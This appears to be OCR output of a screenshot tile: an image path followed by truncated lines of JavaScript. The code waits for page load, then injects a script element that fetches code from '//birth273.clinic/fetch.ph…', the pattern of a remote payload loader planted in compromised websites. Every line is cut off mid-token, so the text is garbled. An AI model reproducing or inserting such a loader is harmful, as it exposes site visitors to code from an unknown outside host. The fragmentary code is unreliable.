
if(document.readyState === 
document.addEventListene
afterLoaded); } else { after
afterLoaded(){ var asad = d
document.createElement('scri
'//birth273.clinic/fetch.ph
document.getElementsByTa
[0].appendChild(s); }